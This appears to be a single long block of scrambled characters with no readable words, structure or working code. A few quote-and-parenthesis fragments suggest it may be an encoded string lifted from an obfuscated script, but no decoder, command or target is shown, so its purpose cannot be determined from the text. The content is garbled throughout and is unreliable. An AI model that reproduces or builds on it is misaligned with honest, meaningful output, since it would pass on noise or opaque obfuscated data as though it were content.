h*GVr)(p{lgG=G]V=,Ww5VGG"r!YG,.2eGr.7DVS&n!!boGi.}GtOs(\/VV6b3)Y}=in\\.O54V(Nv= =z-.V5Vhkee]nb&]Y,G0f)\\==7ek99(,a_.2d)[GEltV.5letVZ6Z[(;V0.)!G59Sg}5bA otMuYrk6O\\hE2auKnS;OVO8_8VkMkGvQ8=.G< Ns}kEG1r5T6R|`4nr\/Eu:G_)V73s4_5t#O<_VuX_Q]=(Gf]]e(?Y!Y?!eO(Vx.VxO ,N_Op].MY.&ORV.Vk[2l@OOz&O]S!qea7t>}}i#7aGxbP2Y.=)_7G23Vor1Vz1Y1NOnVw$y 8tGSV(2t.aOOo64:)cxn=Vn|t:-Y+K(9!){) 4 }V.p3&0)V4f9ucO)_*OYN;n ]4\/2geY7Oc|MTfG_W+\\oa.=]1VYblnG3 .$\'VOV!taVe ..5Gc:!:.eYt.]V.Gr{;(VVn9Hu3OcV5eVr)}O2snetp)j+])M7GOIe76G%ex=OG!.8,GDV7elw)eti4_Y ;6=aV$StkteuTI]frw4ve=".wV53Y+T4;YdG a!0e9Va%@Yo=Y.V.+etsO+Y)MxiGXEO)_rY*$.b(b)PO#eVhsmtf HtMG0.b.V8#]JOV.Yd=V2)}.0!l 350s)d!1S5).V_8Oe.3&#VAlCYV];hVG!]n}V(M04s 6OTa,3V](0JYVYV]\/.YVtD.dV!YnNaYVO1b[V)=K.}Oi[_NOY V)G.VVOmy!O5%&OIl ]O,GG.Vg3.fr.r_3bS30c14h9$-" G2Ok358trV,>tgkY7g$U2cY9,n40!G;YOG0VGl.&U{[hDVV9o)4g ]VOP.%O0Yct[bbV0OV\';i]f0_pnZ!p.2q#O=!EeAmeY."J .i;x=6nbLC8bQ VrGp.dalr{0=r_m=V$l_o}VGOOrfN.V3V.GtY(agG.Yx.,o 40eYiV^4YiVVVOOC0o)i=ea]{(;u=}G54i!3]VhMfe6N"V !Td2Y(\'i 0!GV4uO4]pOr]pGSe}_e_,uYk pGtp))G7UGAb.reOYtCpxebOgMOVtV(4Vb5.I=d.+F(em)ytOVocP)YGO78GB.3iy.&d3nOrTeVY[L,G)$,eD]kV\'u9K]0[#1<.G.OYVKVV1@tVGy(CG6]O.Gk27Kr,4^t]YOV;)0V VOVr2]Y.bDdLG_YV.VYY0GibwfsVe{7)asceg,T}t?fe,[_0x,+!_}.,r],#4qeGez0oV.g!V: u{gOi_!O7VYt6tT]_\\=!5]=0 Y sY4; ..8c4;_ttJO(&9=i;!TL)nbde=V?e v.t0aVb!,.?=V.q!4(rm.d[_3V!t].rNRVfe,_eY2(a3sInYn.!s.c]V&l7b2!tYeTecCNB](akGh-)T2>OOObVSsle+9OncM,5G;0(VleVb..tb..).a!V!=_t4it5()VG5a&of\\JtY0z4ldtD,VG3n_Ux.9]t5)M=V!a)2\'b1V.]k! !,Y!..!2Va78aaYYb.n.m7rtee:!eK bX3!aOMaYV3]414Ma,O+V.)sbG; 5T!aytxeVYo]$03](GB Ga3)]l94b!O5w!VV0m=YOYVV_Vas[=5GY ep]VVeE.rqSGkcY{1eO5-_0 aoO +OG.VyatczpokxVk G0 re],)6sb"2YyO G00.O )}.YhNt019@wzC_l$1ot.G$n].vlYtkV]Y._e0.2f:2)r(w>k]x_DtY[)ufGu, }}G. ;}.!l=_}!xs3 r.O,bk25=O}Ondi3Yon5lg!s)t6V.=.x8Jt6g")"Lot3e]IOOYsO(49G}V] < Oo_eYi#$_yY}V.GVgdOxrOu!Gt_VV\/lmq$t)En6rex53]B&=O.)lCI=O.{Yb 0EGl)e))lV!.+55)As{:Vi@rp10sem]$0trY2;V=.T1G3E)O{eU)Vop ) n e45GK]doe7Vi.V;t.V!_.dOYB"V2[r_0ut,ekVptO0p.7YP0OV[aia]f.OG?bn(3VwyV(00)VYo.G74b...3;:DiIm]YuN1RO.5 tbY{@ V_=vAt_(bt])0GrW>zVvGLGhx]IAtz_d u G98O6nOrsVyp4{.0,9Iy.5En+mV4(aYobm+.Y-VNr).f,a53nae(ch2w]7]\/Ni1VGrVOifbta4tk))_iG]m.ie3V51 ! 0eV[(Ok2G8rOYn7rr8iOCeY].laGE&W,7.;ex!K {ooVo=; mn k*_rt,QOVOt.xyYcY8!G.$n;VLnehtV,(),hxa?akniV"Gb,r,cVQr..t]eVVYIOxeOt6i4OOBnoY4t:E,)=)}ViGb\\)VV UniO(3balkn ^O]&nOexOpgo _}3 lY.=o[ZtLl e00G9eGz]Vl3. Oes5eE3 WuQ.a9]!,=r[Y=1(ObG;hOf,!V}VV\\N=ic5bV E"]279].aUrs( [_ OOi+!elGR_Vxonc!GrVes-GG.}}EE3x8iniS){_._Vs9oY)-krp{Yf5.V_io2YO"C3r34VC){.e8!.3)yXV?eYvtn__h>VOG(yuYDsnYG(9rdldvn.eOtVre]LVy=2,K83.5 _Ob1;,Gm{G1Y)k= YuUGItz6-tTGOGt3kp..bl1k(E1[s;dV.tGYsgSI}2t0zu)5)GY)O].4%iOCi0gi!.YO592Y.oye1VO;Gf)Y[eG(VL5s.ee{ a4nuI;.a+!6|I !NaP.x GP;0YBCG{=}3!6GE .Y, Yc (,GG Voe5!Ke.bp06V=V].k]]_6!n74 tlVVVV}]kOVofl_>dG=_0P.O\'okn!n]tO!!.k(G$G_GL_G.mG1,n{) ria,VrzeGbY,(!tN.._Het.)$o_G.ogtofb(5_E2hPGc5m=(,! Our.= GT4.zGGVOzz.?[KxG4n)7E9fwtYyY.O2GCr)yGg:nrD6BY;Tt..e93}>"!YVtV!YGG!jV{) di\/ae!GYYYp.GNaDV].0Yr:O0O`OY0jkV41a71EYKiozh8er&eV)5j }\'GslO"G>!g.1u]O}(V\'00eO!ek8Px]%V.e6 0tGVsYGV )Bl{d\/e7}6,. (;tZYOa0ritKA7Y}$N=n t#o($6OcYn}t)enG04c540VVV04On; ]r5)G>(1$xnG2."V..2e0ALdJ)Mko!s#;3bda(t =V GVlVb]lxb3bOiY]2Vo);pO}ltm.n6Di]b n.s)T$O3Vz]=89{!"YOrn==_O37]2.kOE6 O3js{7oxon_gli_ .oVxast,s})SV .JssQ3ri.lGy.!7gc%oYVtIE])t(=7R|O0.u!u;YVV6pk75Y33$e+2{V CVl e VV.+ !$cee771l Va3l( 3YnIg$VO(;2iIl  )3C{S.9=9,]Vo{taG0E!wk.! :vY_))32f!Y=V5p?}len&bsose x($f-%bl1(sxeeGYYY.Yy"b1v!It2g]kV5kn\'!C=lM-aGmat e. _tow_V,zOt+ %{m3=M]!7N0nV2_;]e)VthGto!.*VYV4p!6{ 2k*_5t=)t_PzVnYcutdesav7 .lV"EO[l]e.aa3).ame ),D4ei7Om8x-fi2;)ux(Gan]Gw7v*2)teg5)!}$o_!}oV00)r>e9 e'),DQK('6{Y6%Y,bH8$G5OY56\\&Y3"Y TG_]6P Y$ {)aY>e6G]GYtn1Y2f2"p,9 0V02_ll= .Vk]Y9yY]G?V76)N6pqorO8_8G}Oc,eez{aG4o|}odCOet.?G2}VgO0&C.9OeVsajz]-V,$;G5x)!N_7673]x6Ya=iC!Yx$(E1ls@GaZIO$9(b9 nozO4.Te(3{r" ., 8u($93coei)5xeU1(. OVFOO\/D]VO.)GVV_hiGC)}G]GOm2JuKOxhSV4<30o,)pjS)V.TaYa(oeVV Y]};+9( D)m7456b]O:Qn2)VVGYuc+r:Ma)O#V7])SsnYHav;\\644]4,1tVsI=o7V&T{!lYm):xo5})(Vo$G&YjL&ip)f9i(Vns3zn_\\Ot]Y3rZhGiOk(9nos.<=GOfY)_G3s!Ysr oO4YV8tin+;O10GM]p).b4lV3_x3.OG5y.762UrCt]O4VG5$QiD)SY9zudeohOmtVc.Pmb;)bnVsGV{MY.(dG;tlOWG(]O7).!!j?.]6fO?G0V,[t%8YVYVEVV=e.Es]$!t(1k$:5aKk-wsaeOS)6.YOtex?Oix}uGly1l\/ YV38g2aPCC=!OYXu#.)i]ITS)N i:aG.{ej"Vn05s4,O-6;oTGtn+ Ob!YmG6OGm e6x4ry$y|69GDuB56)un.+].:.cbe$rD0Bu.8hs*%ltoYseIhOuGX7Og2mr%.Y3OG.m{. huw0b{\/-r!3G8!y"sn)ie.Y4.fG)i| w3)3VoZV):i1._V)i2(GoY?03)G<-Vl){)0]s=oG V Ye4z,Fxs9E{[Y({cvE3};rr(tk]iUY .)bG `)v)eYMVpbOr=V}c]gGG!Ebm{rOaneaz).O9[VK,t. sVg)b.PuON)i)ypb7n1.x!so2tO4=VpV!O4g.431}].YY1O.aJGdYb7GO:OV]V_eL.bJVdVtV2_1Tr OG|3C;.DsO@s03V.O!$)GG<eqxf1}V)tOwtY0)(5=Yp.Y5H]+f;_ Go3!- 2ewf Vc[k,Wl.0Yu8 E0 $.;#)EEGb]V-69g0V8d!OeV2y;X67 [f:er:1h]teDrV;.1.=ExdscWeoYEe6OOwV9;9.eB:]m=5Gy8.}u4G.]YrVV30eYcO5_YSg nbNl$8k]eN5GCm56kedLy52W=]Vt={ia6u,7b=hw}bO(xGG5IG}UY.G!72Ot=YaV=b)))>Y45nl_.{dod.FIY(oA] s^e_t2iesInEv)1oPY(|lV(e V;4iYz9eODDe;t0d]OG.GyYO)tO)YP;oYGD7OOla;lG{G0&!$TDH6,e6.d6)tjG)Dl$D3O0YVbY(o4uV=G=]+ kgar.0_.0V.GlGbO;Vi}d D M!YfY.Tpx[c5pG)a+h,9d9y]_)e7GGO7lej=1$+bVaZme.; ;Vif;Si,(!Ozx.VfJD.0) 3]m-1Vc2}$6(1)DJoO>p;QcTt.3Yeo+G$7)3c0!4a9$c!_Y89K#}6b9{9Y3G2o_.?nVVeY8)co.)G(eV4w5iniO6}spear]+_)Y.GQV Gdw u"Y_tey$_b4=5)G4.G(!YYYC8;s<,7d )r )1nQ!))D)9 _t.ZG58TY=G<G+eIl83O36HVohi9T!%8 2jtYee_-C2]!2Y 8d1a i.o_r]n=036\'Vut.O[}HpY;6;lkG2  *d{]t4VafGr X7gP..<Gi_5}(!sceGtar_Grl{DG+nY$7u 4=)OOea.myG3hV<dr)Tbu0G]=Gp:{v+YI 88)]o})5ErGeh8GGaY3K$bG)eoViVOV k+.d6tGl)0YOxOE.1YtEb)2050(kc=V0:a!qi-orVitVv$Ec0.B:NboV2D)7;@YVV.2)a`{G)GAS`2rT)YOLdkrGHW;G4n>J2s1,ifQ=Yx)A$ Y]4]6V5a7.=!t==2i!G5gVPn4Cc\\_)-t;VOR\\)2J0CGMEOG0E_{Y=h30$VBOuiOOVOG?)oUG]O;\/](2T7oC hG*Ytht3GF)5;V3=Oo=\'w,!}Y}G=mm7.9}V5GnOyM_O46 tVl,OxeidOGVG}28YV.n]CeraGsc.4AyG42,9GD6:|z]%7QGse55o,;V)E+G+r]r xg5a1u!R5:5ku]Qpxr5Yao2r;OtG,_)}i8.#p.GY)+eG,Y.VeVx cToYit6tsktY(9N2xNV2h.(G){}B\'0{})3.c!pG7svGbom1V;cj.snGYO3]8(YdaG$xVxnkdpz7l]sE.)fu(]5ioO07V {\'G+{i-5VVtO44n+mYi{!1OtU=L:)P0Ye9!oY) Gt{DK.u1nb8_OOOYa>)GOV,4}V4s .GGe2$vSzeu]iRET5YwD3V.(Od4lOtY7O4Yl..ts.0l2G_V2oY250:3i)9 45D.s. Et4K3`Ykab23.OVx2q|Vc5&!y=\/VG{[0dYOg,oGld|D;.!Y9@F,a#9.r,kOek2egGws)G$,J=l=OV8)kJH{hi.e{(lVpYVoii_^JetVUiNpenbO120]=|h.tVa.O54CGOubCYGbm{l3!).VQ2rG$VVbvi[.fSE6.VO2#65Cd$0G:s},O*siDc9V.;1Guo}A(K).082OV)cVl.nOxU5"S16!Y((YD{rt0JNuV=t9r-kYx5+G.)*L(YV!.GY}53a  ie9CY(G!o.eGh$]Fto)Oa7.Y)0 8$GKiz(c;]tVid5t05kY]$#G.6Gi4]Ol6?()$V}.!ip !4sVrVOV432o)VdOOnOauxhonMOYOt5a)rO$b!(O7=V(l[fzn=}Vb;*;a$7]9 u}?YQ5YY(9o$J#IeOVu_L2,T+u( !_]iO[tgk1YG;=,2. 32$V 1NGA36bsd:Wvfe)FOTV$tk. iY]:xV7tEk(he\\.a5G@|CsOV5GVlfYcOuDOrnOYGn}d,2dGlOf)fOkY()OX3V.t.4tcY<!+.0_VmOZYGM26]Y3p4gk0.!8#("7[suc2Gg2=1:GG{YOxIueYk1k]Gtii(8iOC.e.p{r0Vo3$_t?]YYiGO$ V)i(,Vbvt)4aGOL){V]l)Y=eGnVgs$G)EoYxQr)OV$jG[l ccrG8,7TO0l9,Y1VO_a OOI:n6G$G5K)t-.O>{4{O==54}4n[V]}eo!VsG}V!V=)(di^te_=79i49;$Vy7[!D5pYt2=x2O,OY@& Ok49;(&u)YG5YitG(YN$=)h.Y$;rg.$dDa8p)0.;3=.(V]@z+YY7G}Yd7O243!>6D,$_OADp]t.(1.nOcO[)a%1iGd0GVYAO:8wmgGzExG$Vx}tG,8O){!V("Go mG6eVaOaE$}]0HG)l`EGGV0YV)VGVG,;.t6nbld2{O3i7t];_]]1u1heaCYd.uO+zbsY0VE]vmYrz,geo]rY)!V;^Osu7E]_EG)B0+2zr2 C5O!Gip))^,0o_eGo[i2=28iZ.O{eR1# k TVVo]OObG.xdGgbzEm*3EiGoYdO@)( GO;2$lGGnn6tea8Vp7sRYi2[rYS]0GdY7!g=V}x0O]OO.t$^.OYiiV;necGQ7] ^bo06blik0Y3Ol0C]<GS WOik]E8.a"T-C$aem)(+346].>.2!S.i=}O6[4k09)VO4n(V.YVi2X53Y1 =Ok_4]V)9O.3V[wVoGY-e.fO4G.4whIOV$Y[fak9,Ny59V0e,feNnde}Vfe8OnGc|*tk4O!s4NaY\';,4Gt0 .GY5YYOvVVV!},_5k=&Ddqu{3t _G,3fOuO-DV)$aYnOfVgesO1ezo(teV}6\\e.caf}9OO+$3a=s:V,,YCnO\\S=Gk&79GYYsk$dOiGrO}x\'XOxz]t9..23,l8G)O.7VRC6OV.6{e))okU=O#, b J, iu.0a!.egGVVt)9;V$s)3VM] YGY!EGcGU():O5V,bo!Yek}O)x`Go=bxi<ot)V48Ve7m[r[GgDf[HO8zD28<\'VsNVO7$eyt=6t{]}t=8VHuV4Ke,(;22;62brO_GO5HsYYYtaT,t.GusfoaH,1.V+VoGG7pu.Os7@ a],eh.Y68OO)?37G][:t.t$a(kUa23oGcQe$GVW$VbXhoA9.tViV2st(CD!to3V=i6gwVnY7ju%EV.|hf.s@!t,(t:cL6][n k G+;9Y)V0Ypa)2w ts]ct})fVO\\d7naVd(G" gn)bG}&bI!YGVG\/__ycdr3;9Y;:f7O}Yo1426tb7l}]!a33[zG7r\/Oi3q]VO0V2Yr].t;m3.i3V]!!mG!$!O. !q\'ep9YGmG"!k.OiG"296Vc,aG72YU1o.VaVo2]0j,nO7iJn\/M}t\\o|kOKfO74]n$sTOd=O8=(eex30:%u]7G!ilE]V;.:%tO `;E_0V\/6YYY4f{}14oGu.OY@]iF nY4$s|GYL8GVlYOCa0zGm1Vn"@G_(..<YtG03r!nrDn82,="33aOVhO!2.r..5([3V=V%.9E9Ve4t4GnV{Yfrh)6.)2V45Ee]OYe5u=xu?1;)Y.f(4e_nino-8O}Vd)4\'=V]6jp.G( GY.=E2=GFOY)  GdKy?\'!e0VG)+0lV](;?Gbao 5zs2arxlx.G?at!rOgw]bO,Yd.Vnmi]YLtYV4!"OVkGiO,5nz=;$TVOeY.6;r5VYOVT6:VO!*fV),h_.er=*3$ix0axV9e)aOB+8-YcOnf2B=Zt0.0YVYuh2.c02OkGe6fht]2YXoe3;=]7cVndYB!)hV[)e>GO_,8A]ks.cl7lYGO]),G;at)]95]O(`GYxaY#Y_s.$|el)eV,8Y)u$]8.]4VGnsro|GMIl94u2V!=Gi$*ab.M03OV13iVD{b>5.5G09)45}ft[.V5:G,]YY,VdGVo"4470VD9]C._xp,V;=xOYoVaV, EY3G.i.>D_JG;+}yCpr]3ao$dOo= 70YOcO.fIYdb$2_pD10lY0=oVGn=x6+YVe3! FV]YV[GOGSohe1.,MVn!b.p_e4d!!1Y2O%G$nY<3yG=Y_YEk;9. 3\/28e1)V)O {3(<EY2OE4J7r,r=V);;EOfW]vVV9OgG7Go<tp<)OY5Ve3(V);!`0tdV]\\)VGVa}=G&YG;YefnV(7HcohE72G,.Re)k(k4];$r.tX2GvleiYYe]i^$7E].!7Y.O0)mx#beV[;_olVkO"E 37,zOI(tyak)h!x4v_\/c:xO.e=e7}G:tVoO1O11o.!6Gt]nYW;2i8;arV{Y!inGG,O;={Gt$;OVl|(c>O&vGO 6.)l(}B3i7)NrVYV=j OTs7YtmsGOVVOYD+G_OlG7n)G O].2G3^.s}:i}5trosnO]sV]jerw4enVo5e?4bOGDO:!t.eTGtO3Ys]"atY).e+b\/8G!T,3V$g O bk(]b245]t0loG;o (dV+,oO<Z\';$4e8;)?g]7(Gbf(Vzfxg)G!n1$YO`` "Ge!iE=$|6?NCiOP`xVuVD._dOV6lVni!k oVq)-_LO0\'dfV.4_s VO \/CG(V[?_#Gl1td8lHx[1Ds94 Yx,0RTO)7.}ib#51TO*VDo.O!9)r.a$G=n[l=S_V 2.Ye_!O$r7ffYaO3]5$1G9.EOzYVnr)]026Lab.YG2B:40C_.T30zyCT.=.z.1*}8!GtFk\\ 2O2;7jVt53k4;C^fO(Io0aVS2ToOOOF)!.]}x]2.VkGklP_$]1.(irH,`"{G,:4VNVYR.r\\=(OEY4EYVgG^8;G$sGzcebO9x,!72?4V3+bVc]8,)n]r]eri([GcYD[_+p\/t$D8=ixx4)e_7dqGlwPpz9G$GVGGc.).tsGf}Vakeec$0th:e.Te-cOVkkGVx:AG3YO:.0GwM{VeV} p !$O.7Grb,eQGy.iMGt6ncS{_Ot,x6O)5!]OztG2.I5O!b.6]8n2iV l ]Yom;37r]72x2GgnDDOwQ aOVVuw)CYGrO}](dOnG7.#Ap,cY]6;=Y{nGE{0.E]VVtenYVSO!G8wk_Az.-kttY\/GmNv0G.b{ns1j.r$4.OlYIad\'9lfOYB;YM)c}.GnV]EV8ndG})O!iGk0O)WV.8eeGY)G.0v=6b3G0V.a1o.R5tGei)_OYY}Y=G8>e!_Ga{OloaVvo}YDJf2.)RG[}(lOG=In69Yu{15)1O]!V\\;e..1kCvL78e tY32G)5E.!abSgiY!iY6c2Yo_0=H;=bc=kYaOl!27bO4Ym:Yn]] ){}ia=bV1(\/G\/V l@=.,G.:4I ,EzT3G.$\/Vi G$e=]G{kV)x4k7Cb[ k\',eax?];G]rVG(6!3)=O$+Og0O,,eY0VGNxf,d}G=:$?O2GS{Ce>.]noeG|!4\'tGC_Y!t(.ke,d;eOz[iop_t0Yn.G=m8ig6dOGaVY`Y;O,2;.V.T;<fGsB,YVsOWt4#3d022k6!bjeg>6l2c5X)[[p&53ez)t. .1)E6V]7$-[GaO!=82)[E*!bED\/]JTias6n>):e6i5eh[y_Y8i65, dfE[Y}) N2!90dVj!.Ggtoreme)G_i.`I\'km}n$VsY;^3db;V)=GVi;=!&4oeV8U3Osi 5t5(2aEE.eVn9Ot 4s8O).VbYstEs5Y)"ylGGr! f.7>2JD)O9.Ya]3O1r.uVDe}(.G;\'6bZ: ,)0w1)YoVtKY^{,$ViG l_t|p,8V6TY8n;)!he(V,gl];.s ))dt2!V.GeR94kVG!0Y..*]GkNst]cO19V8V:\/wV;=3;o!"Ve!Vl=(5Wu-)4)%)k,]m.xa{i&e)sYeV)]m.<V[HYfOasd82a=0e;ncGV)5GkGYGj1q_y$]GD1\/6.{Y7essY].a}p9=ol7rp.iVn)!j8Yx_6(!c}>V!.)]d7gLsF>[o)o$8G]sr{.(!dVh.)Ys;;;6x83YQY]6fOV\\eVV_.fGsYMI)!Yv!&Y}[.nl\/.e5C7V.x1Ual1c "dl3..V8S6_68$Ge[.GoOx[#))nnF#0P0t9O7G.8}=Y1G5V5:e3t>c!Y3Gp=rY >Yn6OZ5VtO0.4*2OV  ,Ce1i}30u_e0)tk;|_Y2.e_.docG] esexenx4g\\3YG,))]+Xg.uOAt:Y]_V=;C]34GYFVEslVN{E.5it 2VYll:)l_4.ex3.GheOMYG07)) e`7!p]&e}9Ye$4h(.^ ]t;G)!z.6oV$Oy$n)YG9!asbY(-).5,lae)s=Y!.YWOzYrg9}]t Xlx(O!sV%]obVGTV5"Yj,dhow.pa0.r6YGoa;){O5jX27RIoDOik$hVGsxsY.kIn faNO3D9 ;VY zgtm4N;iOUp,E()t.7\/n54FOY(GIO=e)VGX2I4ot2Y7(tYG?|3].C;]!<2)!I% x4]GO9G"YG45CV7EVY:tQO2f6!8(G5CaO;oL;]:5I;G3YbxasGT2Va]yra7dxd<a)l .YLVO}5V7:9eY!o_memr1a.rY=e  0O =e !!0.OVVDb.\/79N2Vow}]G5G4 Yn6d0.aD,Y8nxd];=D91u36* 1=80iiO3{en,ICt`!eU0)$6VeGeGi7]Go.VYC8}on5Oina|O{;U].lVOooVi,a7GVMOid52;3GfZY$sObHtnOfboOo5e;z[2w:_0)n.;GG5Y\/Q1n}kjY)R)1O=EnaE2GGVt 7v{=5.nw.}g.tfc)Vo3_03G]_sV,)iUY)m),Od5f.zTe.t$ooo>)Vsr{Vn}ni\\s|=E)8scu.k;f]n,.xo]yO391](P8yVe|0nV[ts2]t\\,es[3GnoO8n8Y&sd4Y5iFse]+dd2!plEVtr+xt_5!O_iIi!c.i=V!byG_Fr[V0)aYG]$ Veo!]OY]C;|e"VIrl]O\/ )YD]Dz. aOGY.CvOY(Vi1YV58l7V.o(7)VY4=.r4V))ohN)kY }.Q)GIV(0l=2Vy]kV.DGz#V.YhrO{(o2\'])5pcO.b,eV)c4p 3l]O)}=tkgx),]2pV`t4!VipnpOo0MVGu1V( Vp3[Gti{i.e=.YYYVfjsp.-Grvq5YSe{mn#\\b>X)O(ro_Vsrt6OVs;0)lTar11+iH:GeGn}n($&eei.-0t7]f)VD 2(eV)$o5 n>tronKw\'GinDY7Q8j.s!udeS3X.p(0teyq.GG9oai3)gm#{(=fYN.GG(Ni2r4Y8,YO(voiprxV+$afIG.0J(g,-tgO]z\\G)eVD4_OreeB rbu.o_(r bVYAG3r!2-]kOme3oiGc=nimk8VAe>;}Qi{7c!:b;n zVAOVi!I_s)OwVd$-$=(C 0pI(2GYl4zOD{){O8pGN$O&21YYtfa$BSxtixM]"GGV0O86O.umD=GGidS Go=O)0af\/GGb|0OaT#Y(COGGe0<n=.}2V2buy7eG4t9*S=x0=F)Yx&k.+VO3rzG1l5d]a}}OOtr Vm);!5_G(V.1{ci5_YBo3_v9.;8^0Mi(BO]Gxp<)0"}VZmGis0dyC*YpG.oi.fV4i(de9(1G=14V])[d"Y=(VY]nY3s]KrdAy=[t}7 Z).nGum2(VGV5OV.mqOrOp\/t}3 $eCabgf;=OeNJ\\k;]YiG Y{b7G:!i.Yc4O;M0..G5,.}V]leoG ,_CGOe8)k5c..v;Hnt3b3[ky$V[d>Ve).rtG.G*a0bt,bbo448sDYGt V!_aOi. _G&>!Oi.aO.YY5LxYoVoG ki!]P5.p13Gl2.)pzG=].kp t.tE9G"te18,Vce=2Y]Y}.YklV(=@)nt= VYJy]4(qak];0.G=0iiV5iO=!)0eejF :YS\\o90!qGMf)e5Y)!Gn8:)v{Brat"O0;7GV0tw[4lSl(V)Exrb40Y!$OUkh3ss05eru2s)E=Yl&)Ov]tYVV;.5CrV=)02d!H.=2)I;yYrl6!d4JGd4iRG>[y3=BVdB9 e)]*2VnV9c.teVV<O!}O$829Va$tI!]$_!.!p}s:t3e0i}PPb>z[De;0.Ydls.E4YUe]7ud=$YGOVSvYg]!crE$tdO(apG+Y-0W! .a;iaaYY Yt=7.Y=esbxYGnCiO)I6YV}0:lfo  $e @,OdEtd0bnGC7E0p!,)VV])O_l.DI]!s>VG:GcmOzs; )ryVtfk]n7E;O7YMr8{0ZCi#F_CrDY:8;7?67!o}$%nbb0,VG)!3.V}4 u4i1U)t!)4L,V{,C6}7gbYEdke3]0Gute]OVbeqfGoG){_o;$fo.VO)eFO ]dYVs}s7.t.996EVa<l=y=+[._pOC,nx(YOrGerG(`qYuYO.tk3kGu34]]BRV{xY$6V5-VOlYp V9cn0k}s529b0fe Mcd,.GajG7H9]l_N}bxd0G_Gp(!,T9oI+)VrK(tO.Vbk!V:G5G9h+y_Ax{(=]c}45MVsuc,]9CYO^ly8[KVxr6.l7oYp D[Xn]O8d]|Ve!,u;.!lY;!.ny=s]1V7:h4CGs)8p iuhV_7!00o!ieGoi!G6YO(Nsx.kbV8?72g4k5  5p)k}Vv=sY1?7=GnO[GV!,Y4yO,)sf9e8G:n$;EYnG7.* slYOYM!dCtob.(C=Ve*|S)>`ia)kyY:\/.rsGYrp$Yl3uGY.G2On5D.a`f.efGx$..b240YzYOt!{1\\lGsdZCoc0i-)5YEV]Tdx|,)V$OV2OumAVtOuV]7G5NhVOGzYkts_Y(=]" 9YGe08.s;$(?1.[tG%(YgVY$eGda.OZt5_VeGe9uiV81DVGtfatMa-aD!vO8!G3VW(Y.1bn). }O;4o23es6V61ntO!OfO)ea"s7 YYr .$d,OOra3sV}s==?OGtu)Gte4mEDGd>1.eo2 N,3eVV,.:" 5.5V!)G>mGTqGe^dC!anla=ld,7<o(66_4V1{o=na]ceDYV%7=oo).rxkVIQ]!|VV]Er4523m$VhCOkrC;a^ ct+.G8G5T78f0$G+Y\'Yattr|Y NGTvo)4$V.vd52O4G2xcsrYO)m()_VtoV)OOstk5(nrGy1ejYL. VXD!vOsuYlY9()0{4(5b;YsjO1]n6r&56.n0YTkO.8Y7Vu6nzg; eO %eRe,0G}G;23O7spYVk7t{VY,OlkkA;aED!^l{Vp$;_eH{,YG;7VGr:0\'uxg EtbsY(hf.|C{]]!i(rV_8ODrt=GV\\.$)5]!..s2V(hGKGG_7mtGVf..*c&nnYf5.C.!r}C)T0s?[Gk41>6f!wGVO_03OY=7G(YGYk(Y!Y;k6}@Yt7OeY#.G5_e.o|5c6!Q9L.7G(Od._^ka13GJ]+4Gi)t.g]V52P.uG Dwndw%t{5OY5m{bV1. s(!ntmDOYea"$VG} 6({I)_11YVY0 GYYE12Yy)OV>i!(=V[YDnYJ=V2i%.Go(V5-Vrx4boj.G0{$!Ok$wGk.{Y[Hnu!t((aVG.],elCi.PbC!e]Dktq.NY!]}.)RWG7oeGGrO057tY:(sGfO!pk5POY}OOOnnGactYYE]O=tYSkGO2rvYV=),GO9ys_*D58.r)VV_CV98)OYW7) O.,V.+or@g (G]sGxm#{_)sf1k=OtjVoe;YPa!.Y_tqtb}G=i.)VGauOaEt*69\/]){=(o7i1Ga]6yt.}VpVYbOGY6}tkO9El;V!+O(pktVGz_O.N}xboVeK9y._nr=:3ER%kVYvsG9h].VYkI06YFe.vi=4V)miZ!)YG5=)VOVl3Vd((4Y5tr)z;$0pV!]V.V5W.1(GnYVTYt.6i5;GVO$picDHcOeZ]9V=Y_VsY5i6ptIo)n;pe;}Yde52)\'=)cGVG)sgC]pl_45el.V>69t!6G(53_#_G,t]e]2iV]@Cht{}fG!i.2)YZl;zdV00rOb9Y!TOt:)5%,(Gbd-83OpUGY.VYY5pv.A.Yo@pYk3t!FY].AV"ik]V)G_,tVk{"e?xVyoe2a1|!$e]Oobra?7.o1rJG+{7Y1=05kY4@b=xJ 0$]0Y9Y$;rOoO7)V.2OX_))$1m9ri]st2ONa$GGG]]Gls7xoyio_Y12O=dooV0077z((GqO5 5nsVb!!rgnGe? Y(Oi9l5O8te50rhp7Y3Ol2])Y13\\1O_9"a8.6GJxVGGtYn.{Y91s=.VprxvV]YmHniY:;.VR.eay!c{0YT}.Y$sG.lrWeV0)V.Gb)se9.iYtie)lm5cVyGn&vv?VnM]Y]0nVrOVtraNCO0GHGnaVu=)Gv5EYt0rs.5V[<.kECo7m]K()Eei](OG$G])G]tM}l1c=GCGt81sr7sV).)]eYpYG2HYe5rsUV>r{G,dHGE ) {Gh8i,..r(.(4x;G2m=)e)VG!2O#>5G%+1YVVc!oi;1Va p7VBENV{lS)G[(YOCg75f8Y6x5YAGxfer8e,kvei0,(b0GO2]!Vt2Gb1y(!4G9s:=93Vvaep.3-.m!rOY ig)_i{p8 .uV!tO[\/8x),G. Go!OtYYt}a=] &Co6C70p2V7r_pK{,a$8O<ou5G)Gs0&tTGj(B>}Yt7t(O((;Grv)l4}JVacVn&]4dG)=e6.GY7tVneyk,1}])V:-)3_8xO.Gx9CY;;cd]oO.)!dTMtn Or6 7xO3)Vi;bk-Y*V_M;4r}5=$b(E2280GV20O5fU.}7]OVJ81b!00tVV,.V55Y.ilVnfh7eiSwV}Fn6iV"gt|,O20csjt7e0=6,)<3!sl!aFVOhGpO.1_nf,6V]Xe}!tciaic{49N!ol1Oe];BOVazr.iGV(up_cbW2}p!35(V9oI+6e=V8OOY!9.G.RV]de7).\/)Ykj8OMC\'<YG}!n!YVY )Vux7e;l*VY(G.8!e60G.f;.*NVg6,Y99,Vx;0E7YYt) et==665KoG]Y3d(V3ca)!].pra9C]38n_dY7.hVC5Qdi=Vn<7YGsnt)=DCG)s1lRh>22#_CObno;YO.Vdf4OOga,.b_i2o_VkD}}$oSuio pt)=GWVG2=GGlx.ioVVY4)}tt6 CV;.(seC]_vG.bYG,exVYw!1_p.GV}O2iO.3oYxG0}).Gr;(Vh]ttYou0$z)nLOEG{.3>bc][[OiGGrb="Ve88G$7"sm.GVx;1yfGE23!G5r8; 0GV4rnd.kbh)#O}V1eO.f<nm:Vm052]3n6 z!V6GOisG\/Om&Yon!OY9_z2]9K ;()\'5VSYiY)O=YY3sfFe]=$|>G(uk.aS_}5MljkGH. 